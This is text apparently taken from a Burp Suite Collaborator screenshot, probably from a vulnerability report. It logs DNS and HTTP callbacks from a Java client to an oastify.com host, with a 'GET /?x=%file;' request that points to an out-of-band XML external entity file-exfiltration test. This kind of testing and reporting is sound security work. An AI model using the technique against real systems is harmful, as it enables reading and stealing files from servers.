 2 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2023-Jul-24 09:13:28.616 UTC DNS 7emxm2l33z3y41drsouenknbz25utlha 36
2 2023-Jul-24 09:13:28.616 UTC DNS 7emxm2l33z3y41drsouenknbz25utlha 220
3 2023-Jul-24 09:13:28.625 UTC HTTP 7emxm2l33z3y41drsouenknbz25utlha 2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=%file; HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: 7emxm2l33z3y41drsouenknbz25utlha.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7